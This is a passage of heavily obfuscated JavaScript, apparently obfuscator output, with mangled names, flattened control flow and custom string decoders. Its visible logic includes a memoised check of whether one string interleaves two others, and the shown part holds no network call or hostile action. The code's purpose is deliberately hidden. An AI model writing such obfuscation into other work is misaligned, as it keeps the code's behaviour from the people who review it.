xVgNhUm.qVZfix7.F7SaHX+0xd:case-0xdf:ozWx3x(Pu_nOK[-_p8Xgsm[0x2e]].push((Pu_nOK[-_p8Xgsm[tg5MbVp+-0x19]]|Pu_nOK[_p8Xgsm[cewA2k+-0x79]]<<Pu_nOK[_p8Xgsm[0x30]])&_p8Xgsm[0xd]),xVgNhUm.UiJg0sP=xVgNhUm.qVZfix7,tg5MbVp+=-0x40);break;case xVgNhUm.qVZfix7.oFTcIx+0xa5:ozWx3x([xVgNhUm.qVZfix7.DRUc2fN,xVgNhUm.qVZfix7.oFTcIx,xVgNhUm.qVZfix7.F7SaHX]=[-0x97,-0x2c,-0x70],xVgNhUm.UiJg0sP=xVgNhUm.qVZfix7,tg5MbVp+=-0x130,xCfI50+=0x13,cewA2k+=0x154,pOAxGw+=-0x7e);break;case 0xbc:case 0x39:Pu_nOK[_p8Xgsm[0x31]]=-_p8Xgsm[0x1];for(Pu_nOK[_p8Xgsm[0xc]]=_p8Xgsm[xCfI50+-0x64];Pu_nOK[_p8Xgsm[0xc]]<Pu_nOK[-_p8Xgsm[cewA2k+-0x78]];Pu_nOK[_p8Xgsm[0xc]]++){Pu_nOK[_p8Xgsm[xCfI50+-0x34]]=Pu_nOK[-_p8Xgsm[tg5MbVp+0x123]].indexOf(Pu_nOK[_p8Xgsm[cewA2k+-0x9c]][Pu_nOK[_p8Xgsm[tg5MbVp+0x102]]]);if(Pu_nOK[_p8Xgsm[tg5MbVp+0x129]]===-_p8Xgsm[0x1])continue;if(Pu_nOK[_p8Xgsm[0x31]]<_p8Xgsm[0x3]){Pu_nOK[_p8Xgsm[tg5MbVp+0x127]]=Pu_nOK[_p8Xgsm[0x33]]}else{ozWx3x(Pu_nOK[_p8Xgsm[0x31]]+=Pu_nOK[_p8Xgsm[0x33]]*_p8Xgsm[xCfI50+-0x4d],Pu_nOK[-_p8Xgsm[0x2f]]|=Pu_nOK[_p8Xgsm[0x31]]<<Pu_nOK[_p8Xgsm[0x30]],Pu_nOK[_p8Xgsm[xCfI50+-0x37]]+=(Pu_nOK[_p8Xgsm[0x31]]&_p8Xgsm[cewA2k+-0x8f])>_p8Xgsm[0x1c]?_p8Xgsm[xCfI50+-0x4a]:_p8Xgsm[0x1e]);do{ozWx3x(Pu_nOK[-_p8Xgsm[xCfI50+-0x39]].push(Pu_nOK[-_p8Xgsm[cewA2k+-0x7b]]&_p8Xgsm[0xd]),Pu_nOK[-_p8Xgsm[cewA2k+-0x7b]]>>=_p8Xgsm[cewA2k+-0x9e],Pu_nOK[_p8Xgsm[0x30]]-=_p8Xgsm[cewA2k+-0x9e])}while(Pu_nOK[_p8Xgsm[0x30]]>_p8Xgsm[0x17]);Pu_nOK[_p8Xgsm[0x31]]=-_p8Xgsm[cewA2k+-0xa9]}}if(Pu_nOK[_p8Xgsm[0x31]]>-_p8Xgsm[0x1]){ozWx3x(xVgNhUm.UiJg0sP=xVgNhUm.qVZfix7,tg5MbVp+=0x13e,pOAxGw+=-0x186);break}else{ozWx3x(xVgNhUm.UiJg0sP=xVgNhUm.qVZfix7,tg5MbVp+=0xfe,pOAxGw+=-0x186);break}default:ozWx3x(xVgNhUm.UiJg0sP=xVgNhUm.m3dpLW,tg5MbVp+=-0x5b,xCfI50+=-0xc0,cewA2k+=0x154);break;case xVgNhUm.qVZfix7.oFTcIx+-0xc9:case 0x50:ozWx3x(Pu_nOK[-_p8Xgsm[0x2e]]=[],Pu_nOK[-_p8Xgsm[xCfI50+-0x29]]=_p8Xgsm[xCfI50+-0x55],Pu_nOK[_p8Xgsm[xCfI50+-0x28]]=_p8Xgsm[0x3],xVgNhUm.UiJg0sP=xVgNhUm.qVZfix7,tg5MbVp+=-0x7,xCfI50+=0xf,cewA2k+=0x2d2,pOAxGw+=-0x12b);break;case-0x30:case xVgNhUm.qVZfix7.oFTcIx+0xe8:ozWx3x(Pu_nOK[_p8Xgsm[0xe]]=\"\"+(Pu_nOK[_p8Xgsm[tg5MbVp+0xf2]]||\"\"),Pu_nOK[-_p8Xgsm[0x32]]=Pu_nOK[_p8Xgsm[0xe]].length,xVgNhUm.UiJg0sP=xVgNhUm.qVZfix7,xCfI50+=0x110,cewA2k+=-0x2c1);break;case pOAxGw-0x1b:ozWx3x([xVgNhUm.qVZfix7.DRUc2fN,xVgNhUm.qVZfix7.oFTcIx,xVgNhUm.qVZfix7.F7SaHX]=[-0x5e,0xb4,0xcd],xVgNhUm.UiJg0sP=xVgNhUm.qVZfix7,tg5MbVp+=0x8b,xCfI50+=0x41,cewA2k+=0x68,pOAxGw+=-0xd6);break;case cewA2k-0x76:return Fhh_nL=!0x0,FsNynF(Pu_nOK[-_p8Xgsm[0x2e]]);case xCfI50-0x11:ozWx3x([xVgNhUm.qVZfix7.DRUc2fN,xVgNhUm.qVZfix7.oFTcIx,xVgNhUm.qVZfix7.F7SaHX]=[-0x92,-0x2a,0x67],Pu_nOK[_p8Xgsm[cewA2k+-0x46]]=_p8Xgsm[cewA2k+-0x45],Pu_nOK[-_p8Xgsm[xCfI50+-0x72]]=\"10<az@YLfOceDsrknTWV&gQuZh|jmPJiH~K;x]28FUpGC6(*B^[!MAN%l3>oE4+IS}{y?d9,.RqXtvbw\\\"/$5`#=7)_:\",xVgNhUm.UiJg0sP=xVgNhUm.qVZfix7,tg5MbVp+=-0xe9,xCfI50+=-0x157,cewA2k+=0x53,pOAxGw+=0x21d);break}}ozWx3x(Fhh_nL=void 0x0,tg5MbVp=xCfI50(-0x6,0x9f,0x46,-0x51).next().value);if(Fhh_nL){return tg5MbVp}}function xCfI50(Pu_nOK){if(typeof cewA2k[Pu_nOK]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK]=tg5MbVp(pOAxGw[Pu_nOK])}return cewA2k[Pu_nOK]}THVP805(xCfI50(0xbd))[xCfI50(0xbe)+xCfI50(0xbf)+\"ty\"](Pu_nOK,xCfI50(0xc0),{[xCfI50(0xc1)]:Fhh_nL,[xCfI50(0xc2)]:_p8Xgsm[0x34]});return Pu_nOK}function ozWx3x(){ozWx3x=function(){}}return function(...Pu_nOK){ozWx3x(Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x3],mIJbdz(tg5MbVp));function Fhh_nL(Pu_nOK){var Fhh_nL=\"7BGDQNdhKJ2{&TY19u.VoOv;P]nai8EZ?A|`t<e3c0yL~!}M=F,WRqHrl+*6kgs@(SX/>Cjb%w$zU)fp4^:m\\\"#_[x5I\",tg5MbVp,xCfI50,xVgNhUm,FUjtkr,i6IGTd,xG5Hlg,XrjWu6;ozWx3x(tg5MbVp=\"\"+(Pu_nOK||\"\"),xCfI50=tg5MbVp.length,xVgNhUm=[],FUjtkr=_p8Xgsm[0x3],i6IGTd=_p8Xgsm[0x3],xG5Hlg=-_p8Xgsm[0x1]);for(XrjWu6=_p8Xgsm[0x3];XrjWu6<xCfI50;XrjWu6++){var GI3lt19=Fhh_nL.indexOf(tg5MbVp[XrjWu6]);if(GI3lt19===-_p8Xgsm[0x1])continue;if(xG5Hlg<_p8Xgsm[0x3]){xG5Hlg=GI3lt19}else{ozWx3x(xG5Hlg+=GI3lt19*_p8Xgsm[0x1a],FUjtkr|=xG5Hlg<<i6IGTd,i6IGTd+=(xG5Hlg&_p8Xgsm[0x1b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(xVgNhUm.push(FUjtkr&_p8Xgsm[0xd]),FUjtkr>>=_p8Xgsm[0xc],i6IGTd-=_p8Xgsm[0xc])}while(i6IGTd>_p8Xgsm[0x17]);xG5Hlg=-_p8Xgsm[0x1]}}if(xG5Hlg>-_p8Xgsm[0x1]){xVgNhUm.push((FUjtkr|xG5Hlg<<i6IGTd)&_p8Xgsm[0xd])}return FsNynF(xVgNhUm)}function tg5MbVp(...Pu_nOK){Pu_nOK[_p8Xgsm[0x0]]=_p8Xgsm[0x1];if(typeof cewA2k[Pu_nOK[_p8Xgsm[0x3]]]===_p8Xgsm[0x13]){return cewA2k[Pu_nOK[_p8Xgsm[0x3]]]=Fhh_nL(pOAxGw[Pu_nOK[_p8Xgsm[0x3]]])}return cewA2k[Pu_nOK[_p8Xgsm[0x3]]]}ozWx3x(Pu_nOK[-_p8Xgsm[0x3f]]=THVP805(tg5MbVp(0xc3))[tg5MbVp(0xc4)](null),Pu_nOK[_p8Xgsm[0x35]]=_p8Xgsm[0x22]);function xCfI50(Fhh_nL,xCfI50,xVgNhUm,XrjWu6={[tg5MbVp(_p8Xgsm[0x3e])]:_p8Xgsm[0x1]},sNpbT4,gQhoSsV,_rJe2o){if(!sNpbT4){sNpbT4=function*(_rJe2o,VQTRsYb,xnGcw3={CCVtFO:{}},zF2Esu){while(_rJe2o+VQTRsYb!==0x1e)with(xnGcw3.JtKAkC||xnGcw3)switch(_rJe2o+VQTRsYb){case VQTRsYb!=-0x123&&VQTRsYb!=-0x12f&&VQTRsYb- -0x9b:ozWx3x(xnGcw3.JtKAkC=xnGcw3.hQl5fkl,_rJe2o+=-0xe0,VQTRsYb+=-0x7a);break;case _rJe2o!=-0xd5&&_rJe2o!=-0xb9&&_rJe2o!=0xc2&&_rJe2o-0x7:case 0x5c:case 0xc4:return cewA2k[lqWx95]=(0x1,xnGcw3.CCVtFO.JYcnWnI)(pOAxGw[lqWx95]);case 0xe0:ozWx3x(xnGcw3.CCVtFO.jEvL6_=0xc0,CCVtFO.g8puNN=function(..._rJe2o){return sNpbT4(0xc2,-0x7,{CCVtFO:xnGcw3.CCVtFO,maz4JF:{}},_rJe2o).next().value},CCVtFO.JYcnWnI=function(..._rJe2o){return sNpbT4(-0x50,0x139,{CCVtFO:xnGcw3.CCVtFO,eXqAjA:{}},_rJe2o).next().value},mIJbdz(CCVtFO.JYcnWnI),xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=-0x16a,VQTRsYb+=-0x52);break;case VQTRsYb-0x103:return gQhoSsV=!0x0,SzUclV;default:return cewA2k[lqWx95];case-0x15:case 0x86:case-0x94:ozWx3x(xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=-0xdb,VQTRsYb+=0x17c);break;case 0xd:case-0xbb:ozWx3x(xnGcw3.JtKAkC=xnGcw3.ClExSEY,_rJe2o+=0x11);break;case 0xe8:case 0x9e:return gQhoSsV=!0x0,{[(0x1,g8puNN)(0xd7)]:SzUclV};case VQTRsYb-0xed:return JYXSq3I;case-0xf9:ozWx3x(xnGcw3.rxg5RK={},xnGcw3.rxg5RK.oJu9nFS=function(..._rJe2o){return sNpbT4(-0x45,-0x32,{rxg5RK:xnGcw3.rxg5RK,CCVtFO:xnGcw3.CCVtFO,UNyiCn:{}},_rJe2o).next().value},SzUclV=Pu_nOK[-_p8Xgsm[0x3f]][Fhh_nL]||(Pu_nOK[-_p8Xgsm[0x3f]][Fhh_nL]=(0x1,xnGcw3.rxg5RK.oJu9nFS)()),xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=0x14,VQTRsYb+=0xdc);break;case 0x19:case 0xe9:case 0xa1:ozWx3x([...eXqAjA.A3g0pL7]=zF2Esu,eXqAjA.A3g0pL7[_p8Xgsm[0x0]]=_p8Xgsm[0x1],eXqAjA.A3g0pL7[-_p8Xgsm[_rJe2o+0x87]]=\"2DwM![trdE7|OVe&pfBaHJ(0@~N)xLCh<FvjngZmz`A]c?YS6,Qb=}8U:{*_Tu#^5WGk.RqK+93\\\"4o/1sIP$;%iyX>l\",eXqAjA.A3g0pL7[_p8Xgsm[0xe]]=\"\"+(eXqAjA.A3g0pL7[_p8Xgsm[0x3]]||\"\"),eXqAjA.A3g0pL7[_p8Xgsm[0xf]]=eXqAjA.A3g0pL7[_p8Xgsm[0xe]].length,xnGcw3.JtKAkC=xnGcw3.eXqAjA,VQTRsYb+=-0x15f);break;case xnGcw3.CCVtFO.jEvL6_+-0xc9:case-0x47:if(xVgNhUm===(0x1,g8puNN)(0xd6)){ozWx3x(xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=0xa7);break}else{ozWx3x(xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=-0xee,VQTRsYb+=0x14);break}case xnGcw3.CCVtFO.jEvL6_+-0x5:case-0x5c:[maz4JF.lqWx95]=zF2Esu;if(typeof cewA2k[maz4JF.lqWx95]===_p8Xgsm[0x13]){ozWx3x(xnGcw3.JtKAkC=xnGcw3.maz4JF,_rJe2o+=-0x168);break}else{ozWx3x(xnGcw3.JtKAkC=xnGcw3.maz4JF,_rJe2o+=-0x17b);break}case _rJe2o!=-0x45&&_rJe2o-0x32:case-0x60:ozWx3x(pH9HaQ(JYXSq3I,vraIDw),xnGcw3.JtKAkC=xnGcw3.UNyiCn,_rJe2o+=-0x77,VQTRsYb+=0x206);break;case-0x64:case VQTRsYb-0x45:ozWx3x(UNyiCn.JYXSq3I=function(..._rJe2o){Pu_nOK[_p8Xgsm[0x35]]=_rJe2o;return CCVtFO.lMgLTX[Fhh_nL].apply(this)},UNyiCn.vraIDw=XrjWu6[Fhh_nL]);if(UNyiCn.vraIDw){ozWx3x(xnGcw3.JtKAkC=xnGcw3.UNyiCn,_rJe2o+=-0x31);break}else{ozWx3x(xnGcw3.JtKAkC=xnGcw3.UNyiCn,_rJe2o+=-0xa8,VQTRsYb+=0x206);break}case VQTRsYb!=-0x26&&VQTRsYb!=0x139&&VQTRsYb-0x50:ozWx3x(A3g0pL7[_p8Xgsm[0x10]].push((A3g0pL7[_p8Xgsm[0x12]]|A3g0pL7[_p8Xgsm[0x31]]<<A3g0pL7[_p8Xgsm[0xa]])&_p8Xgsm[0xd]),xnGcw3.JtKAkC=xnGcw3.eXqAjA,_rJe2o+=0x45,VQTRsYb+=-0x7f);break;case _rJe2o!=-0xed&&_rJe2o- -0x1d4:ozWx3x(SzUclV=lMgLTX[Fhh_nL](),xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=0x113,VQTRsYb+=-0x1c8);break;case 0x65:case VQTRsYb!=0x86&&VQTRsYb-0x25:ozWx3x(Pu_nOK[_p8Xgsm[_rJe2o+0x5a]]=[],xnGcw3.JtKAkC=xnGcw3.CCVtFO,VQTRsYb+=-0x49);break;case-0x76:ozWx3x(A3g0pL7[_p8Xgsm[0x10]]=[],A3g0pL7[_p8Xgsm[_rJe2o+0x62]]=_p8Xgsm[0x3],A3g0pL7[_p8Xgsm[0xa]]=_p8Xgsm[0x3],A3g0pL7[_p8Xgsm[0x31]]=-_p8Xgsm[_rJe2o+0x51]);for(A3g0pL7[-_p8Xgsm[0x36]]=_p8Xgsm[0x3];A3g0pL7[-_p8Xgsm[0x36]]<A3g0pL7[_p8Xgsm[_rJe2o+0x5f]];A3g0pL7[-_p8Xgsm[_rJe2o+0x86]]++){A3g0pL7[-_p8Xgsm[0x38]]=A3g0pL7[-_p8Xgsm[0x37]].indexOf(A3g0pL7[_p8Xgsm[0xe]][A3g0pL7[-_p8Xgsm[_rJe2o+0x86]]]);if(A3g0pL7[-_p8Xgsm[0x38]]===-_p8Xgsm[_rJe2o+0x51])continue;if(A3g0pL7[_p8Xgsm[0x31]]<_p8Xgsm[0x3]){A3g0pL7[_p8Xgsm[_rJe2o+0x81]]=A3g0pL7[-_p8Xgsm[_rJe2o+0x88]]}else{ozWx3x(A3g0pL7[_p8Xgsm[_rJe2o+0x81]]+=A3g0pL7[-_p8Xgsm[0x38]]*_p8Xgsm[0x1a],A3g0pL7[_p8Xgsm[0x12]]|=A3g0pL7[_p8Xgsm[_rJe2o+0x81]]<<A3g0pL7[_p8Xgsm[0xa]],A3g0pL7[_p8Xgsm[0xa]]+=(A3g0pL7[_p8Xgsm[_rJe2o+0x81]]&_p8Xgsm[_rJe2o+0x6b])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[0x1e]);do{ozWx3x(A3g0pL7[_p8Xgsm[0x10]].push(A3g0pL7[_p8Xgsm[0x12]]&_p8Xgsm[0xd]),A3g0pL7[_p8Xgsm[0x12]]>>=_p8Xgsm[0xc],A3g0pL7[_p8Xgsm[0xa]]-=_p8Xgsm[0xc])}while(A3g0pL7[_p8Xgsm[0xa]]>_p8Xgsm[0x17]);A3g0pL7[_p8Xgsm[_rJe2o+0x81]]=-_p8Xgsm[0x1]}}if(A3g0pL7[_p8Xgsm[0x31]]>-_p8Xgsm[0x1]){ozWx3x(xnGcw3.JtKAkC=xnGcw3.eXqAjA,VQTRsYb+=0x160);break}else{ozWx3x(xnGcw3.JtKAkC=xnGcw3.eXqAjA,_rJe2o+=0x45,VQTRsYb+=0xe1);break}case 0xec:case-0x88:xnGcw3.CCVtFO.jEvL6_=0x10;return cewA2k[lqWx95];case 0x61:if(xCfI50===(0x1,g8puNN)(0xd5)){ozWx3x(xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=-0x4,VQTRsYb+=-0x156);break}else{ozWx3x(xnGcw3.JtKAkC=xnGcw3.CCVtFO,_rJe2o+=-0x103,VQTRsYb+=0x14e);break}case _rJe2o- -0xbb:case 0x98:return FsNynF(A3g0pL7[_p8Xgsm[0x10]]);case VQTRsYb-0xd5:ozWx3x(xnGcw3.CCVtFO.SzUclV=void 0x0,xnGcw3.CCVtFO.lMgLTX={[tg5MbVp(_p8Xgsm[0x4b])]:function(..._rJe2o){var VQTRsYb,xnGcw3;function*zF2Esu(_rJe2o,xnGcw3,Fhh_nL,xCfI50,xVgNhUm={lsLqpR:{}},XrjWu6){while(_rJe2o+xnGcw3+Fhh_nL+xCfI50!==0x84)with(xVgNhUm.dfKCpc||xVgNhUm)switch(_rJe2o+xnGcw3+Fhh_nL+xCfI50){case Fhh_nL- -0xf5:case 0xf9:ozWx3x(YfGZQHC[_p8Xgsm[0xe]]=\"\"+(YfGZQHC[_p8Xgsm[0x3]]||\"\"),YfGZQHC[_p8Xgsm[0x39]]=YfGZQHC[_p8Xgsm[0xe]].length,YfGZQHC[_p8Xgsm[_rJe2o+-0x5d]]=[],YfGZQHC[-_p8Xgsm[Fhh_nL+0x77]]=_p8Xgsm[0x3],xVgNhUm.dfKCpc=xVgNhUm.S4KHtL,Fhh_nL+=-0x1b2,xCfI50+=0x51);break;case 0xc6:ozWx3x([xVgNhUm.lsLqpR.E600kB,xVgNhUm.lsLqpR.NnRCUR,xVgNhUm.lsLqpR.UDGG9Z3]=[0x4b,0x15,-0x77],lsLqpR.x11aZJ=function(..._rJe2o){return zF2Esu(-0x54,0x117,-0xdb,-0x42,{lsLqpR:xVgNhUm.lsLqpR,KUY7cpV:{}},_rJe2o).next().value},lsLqpR.ubuyCo=function(..._rJe2o){return zF2Esu(-0x72,0x2f,-0x3e,0x78,{lsLqpR:xVgNhUm.lsLqpR,q2lrgh:{}},_rJe2o).next().value},lsLqpR.A31pL1M=function(..._rJe2o){return zF2Esu(-0x189,0x81,-0x3c,0xf6,{lsLqpR:xVgNhUm.lsLqpR,S4KHtL:{}},_rJe2o).next().value},mIJbdz(lsLqpR.A31pL1M));if((0x1,lsLqpR.ubuyCo)(0xc7)+\"y\"in CG0FFP7){ozWx3x(xVgNhUm.dfKCpc=xVgNhUm.lsLqpR,_rJe2o+=-0x9,xnGcw3+=0x83,Fhh_nL+=-0x195,xCfI50+=0xa);break}else{ozWx3x(xVgNhUm.dfKCpc=xVgNhUm.lsLqpR,_rJe2o+=-0x9,xnGcw3+=0x13a,Fhh_nL+=-0x232,xCfI50+=0xa);break}case-0x59:case _rJe2o-0x55:case 0xab:return cewA2k[LpL8M0p]=(0x1,xVgNhUm.lsLqpR.A31pL1M)(pOAxGw[LpL8M0p]);case xVgNhUm.lsLqpR.NnRCUR+0xca:ozWx3x([xVgNhUm.lsLqpR.E600kB,xVgNhUm.lsLqpR.NnRCUR,xVgNhUm.lsLqpR.UDGG9Z3]=[0x60,0xee,-0x7],xVgNhUm.dfKCpc=xVgNhUm.q2lrgh,_rJe2o+=-0x3e,xnGcw3+=0x15,Fhh_nL+=0x3f,xCfI50+=-0x15c);break;case-0x1f:case xnGcw3-0x38:case 0xce:[q2lrgh.LpL8M0p]=XrjWu6;if(typeof cewA2k[q2lrgh.LpL8M0p]===_p8Xgsm[xnGcw3+-0x1c]){ozWx3x(xVgNhUm.dfKCpc=xVgNhUm.q2lrgh,_rJe2o+=0x60,xnGcw3+=0x7e,xCfI50+=-0x13c);break}else{ozWx3x(xVgNhUm.dfKCpc=xVgNhUm.q2lrgh,_rJe2o+=0x60,xnGcw3+=0xe4,xCfI50+=-0x13c);break}case xCfI50-0x1:ozWx3x(xVgNhUm.dfKCpc=xVgNhUm.q2lrgh,_rJe2o+=0xbb,xnGcw3+=0x50,Fhh_nL+=-0xad,xCfI50+=-0x1b3);break;case xCfI50-0x3d:return FsNynF(YfGZQHC[_p8Xgsm[0x10]]);case xVgNhUm.lsLqpR.UDGG9Z3+-0x69:case-0xd2:case-0x3b:for(YfGZQHC[_p8Xgsm[Fhh_nL+0xb0]]=_p8Xgsm[Fhh_nL+0x8c];YfGZQHC[_p8Xgsm[0x27]]<YfGZQHC[_p8Xgsm[Fhh_nL+0xc2]];YfGZQHC[_p8Xgsm[_rJe2o+0x39]]++){YfGZQHC[-_p8Xgsm[_rJe2o+0x4c]]=YfGZQHC[_p8Xgsm[0x1]].indexOf(YfGZQHC[_p8Xgsm[0xe]][YfGZQHC[_p8Xgsm[Fhh_nL+0xb0]]]);if(YfGZQHC[-_p8Xgsm[0x3a]]===-_p8Xgsm[0x1])continue;if(YfGZQHC[_p8Xgsm[Fhh_nL+0xba]]<_p8Xgsm[0x3]){YfGZQHC[_p8Xgsm[0x31]]=YfGZQHC[-_p8Xgsm[xnGcw3+0x47]]}else{ozWx3x(YfGZQHC[_p8Xgsm[xnGcw3+0x3e]]+=YfGZQHC[-_p8Xgsm[0x3a]]*_p8Xgsm[0x1a],YfGZQHC[-_p8Xgsm[Fhh_nL+0xc4]]|=YfGZQHC[_p8Xgsm[0x31]]<<YfGZQHC[_p8Xgsm[xnGcw3+0x22]],YfGZQHC[_p8Xgsm[0x15]]+=(YfGZQHC[_p8Xgsm[0x31]]&_p8Xgsm[xnGcw3+0x28])>_p8Xgsm[0x1c]?_p8Xgsm[0x1d]:_p8Xgsm[xnGcw3+0x2b]);do{ozWx3x(YfGZQHC[_p8Xgsm[Fhh_nL+0x99]].push(YfGZQHC[-_p8Xgsm[Fhh_nL+0xc4]]&_p8Xgsm[0xd]),YfGZQHC[-_p8Xgsm[Fhh_nL+0xc4]]>>=_p8Xgsm[_rJe2o+0x1e],YfGZQHC[_p8Xgsm[0x15]]-=_p8Xgsm[0xc])}while(YfGZQHC[_p8Xgsm[0x15]]>_p8Xgsm[0x17]);YfGZQHC[_p8Xgsm[0x31]]=-_p8Xgsm[0x1]}}if(YfGZQHC[_p8Xgsm[0x31]]>-_p8Xgsm[0x1]){ozWx3x(xVgNhUm.dfKCpc=xVgNhUm.S4KHtL,xnGcw3+=0x1e,Fhh_nL+=0x83);break}else{ozWx3x(xVgNhUm.dfKCpc=xVgNhUm.S4KHtL,_rJe2o+=-0x54,xnGcw3+=0x3c,Fhh_nL+=0x83,xCfI50+=0xf6);break}case xVgNhUm.lsLqpR.UDGG9Z3+0x66:ozWx3x(xVgNhUm.dfKCpc=xVgNhUm.S4KHtL,_rJe2o+=0x67,xnGcw3+=0xf5,Fhh_nL+=-0xf0,xCfI50+=0x26);break;case _rJe2o-0x2d:ozWx3x(YfGZQHC[_p8Xgsm[xnGcw3+-0x1]].push((YfGZQHC[-_p8Xgsm[0x3b]]|YfGZQHC[_p8Xgsm[0x31]]<<YfGZQHC[_p8Xgsm[0x15]])&_p8Xgsm[_rJe2o+0x1f]),xVgNhUm.dfKCpc=xVgNhUm.S4KHtL,_rJe2o+=-0x54,xnGcw3+=0x1e,xCfI50+=0xf6);break;case-0x1:case 0xa1:case-0xc:return cewA2k[LpL8M0p];case 0x9a:case-0x4b:ozWx3x((0x1,x11aZJ)(),xVgNhUm.dfKCpc=xVgNhUm.lsLqpR,xnGcw3+=0xb7,Fhh_nL+=-0x9d);break;case-0x5a:ozWx3x([...KUY7cpV.g8ZQh0]=XrjWu6,KUY7cpV.g8ZQh0[_p8Xgsm[0x0]]=_p8Xgsm[xnGcw3+-0x114],KUY7cpV.g8ZQh0[-_p8Xgsm[xnGcw3+-0xda]]=function(_rJe2o,xnGcw3,Fhh_nL){var xCfI50,xVgNhUm;function*XrjWu6(xVgNhUm,XrjWu6,VQTRsYb,zF2Esu,sNpbT4={vmJz8YZ:{}}){while(xVgNhUm+XrjWu6+VQTRsYb+zF2Esu!==0x22)with(sNpbT4._O04Wi||sNpbT4)switch(xVgNhUm+XrjWu6+VQTRsYb+zF2Esu){case XrjWu6- -0x13c:default:case-0x63:return xCfI50=!0x0,KUY7cpV.g8ZQh0[_p8Xgsm[0xe]](_rJe2o,xnGcw3,Fhh_nL,_p8Xgsm[0x3],_p8Xgsm[VQTRsYb+-0x28b],_p8Xgsm[0x3],xXbhO6b);case sNpbT4.vmJz8YZ.n774vC+0x0:case-0x66:ozWx3x(sNpbT4._O04Wi=sNpbT4.BdcaAc1,xVgNhUm+=-0x15e,XrjWu6+=0x13c,VQTRsYb+=-0x442,zF2Esu+=0x388);break;case 0x3a:case VQTRsYb-0x3ce:ozWx3x(sNpbT4.vmJz8YZ.n774vC=-0x17,sNpbT4._O04Wi=sNpbT4.ox4xbA,xVgNhUm+=0x4,XrjWu6+=0x425,VQTRsYb+=-0x442,zF2Esu+=0x2c);break;case 0x3d:case 0x82:case 0xb9:ozWx3x(sNpbT4.vmJz8YZ.n774vC=-0x2c,sNpbT4._O04Wi=sNpbT4.jzrJDr,xVgNhUm+=-0x113,XrjWu6+=0x425,VQTRsYb+=-0x442,zF2Esu+=0x2c);break;case-0x4b:ozWx3x(sNpbT4.vmJz8YZ.n774vC=0x91,vmJz8YZ.xXbhO6b={});if(Fhh_nL.length!==_rJe2o.length+xnGcw3.length)return xCfI50=!0x0,_p8Xgsm[VQTRsYb+0x106];ozWx3x(sNpbT4._O04Wi=sNpbT4.vmJz8YZ,xVgNhUm+=0x23,XrjWu6+=-0x28e,VQTRsYb+=0x360,zF2Esu+=-0x2c);break}}ozWx3x(xCfI50=void 0x0,xVgNhUm=XrjWu6(-0x7d,0x1d0,-0xd2,-0xcc).next().value);if(xCfI50){return xVgNhUm}},KUY7cpV.g8ZQh0[_p8Xgsm[0xe]]=mIJbdz(function(..._rJe2o){ozWx3x(_rJe2o[_p8Xgsm[0x0]]=_p8Xgsm[0x17],_rJe2o[_p8Xgsm[0x3c]]=_p8Xgsm[0x34]);if(_rJe2o[_p8Xgsm[0x9]]>=_rJe2o[_p8Xgsm[0x2]].length)return!0x0;if(_rJe2o[_p8Xgsm[0x15]][\"\"+_rJe2o[_p8Xgsm[0x5]]+_rJe2o[_p8Xgsm[0xb]]+_rJe2o[_p8Xgsm[0x9]]]!==_p8Xgsm[0x22])return _rJe2o[_p8Xgsm[0x15]][\"\"+_rJe2o[_p8Xgsm[0x5]]+_rJe2o[_p8Xgsm[0xb]]+_rJe2o[_p8Xgsm[0x9]]];if(_rJe2o[_p8Xgsm[0x2]][_rJe2o[_p8Xgsm[0x9]]]===_rJe2o[_p8Xgsm[0x3]][_rJe2o[_p8Xgsm[0x5]]]&&_rJe2o[_p8Xgsm[0x2]][_rJe2o[_p8Xgsm[0x9]]]===_rJe2o[_p8Xgsm[0x1]][_rJe2o[_p8Xgsm[0xb]]]){_rJe2o[_p8Xgsm[0x3c]]=KUY7cpV.g8ZQh0[_p8Xgsm[0xe]](_rJe2o[_p8Xgsm[0x3]],_rJe2o[_p8Xgsm[0x1]],_rJe2o[_p8Xgsm[0x2]],_rJe2o[_p8Xgsm[0x5]]+_p8Xgsm[0x1],_rJe2o[_p8Xgsm[0xb]],_rJe2o[_p8Xgsm[0x9]]+_p8Xgsm[0x1],_rJe2o[_p8Xgsm[0x15]])||KUY7cpV.g8ZQh0[_p8Xgsm[0xe]](_rJe2o[_p8Xgsm[0x3]],_rJe2o[_p8Xgsm[0x1]],_rJe2o[_p8Xgsm[0x2]],_rJe2o[_p8Xgsm[0x5]],_rJe2o[_p8Xgsm[0xb]]+_p8Xgsm[0x1],_rJe2o[_p8Xgsm[0x9]]+_p8Xgsm[0x1],_rJe2o[_p8Xgsm[0x15]])}else if(_rJe2o[_p8Xgsm[0x2]][_rJe2o[_p8Xgsm[0x9]]]===_rJe2o[_p8Xgsm[0x3]][_rJe2o[_p8Xgsm[0x5]]]){_rJe2o[_p8Xgsm[0x3c]]=KUY7cpV.g8ZQh0[_p8Xgsm[0xe]](_rJe2o[_p8Xgsm[0x3]],_rJe2o[_p8Xgsm[0x1]],_rJe2o[_p8Xgsm[0x2]],_rJe2o[_p8Xgsm[0x5]]+_p8Xgsm[0x1],_rJe2o[_p8Xgsm[0xb]],_rJe2o[_p8Xgsm[0x9]]+_p8Xgsm[0x1],_rJe2o[_p8Xgsm[0x15]])}else 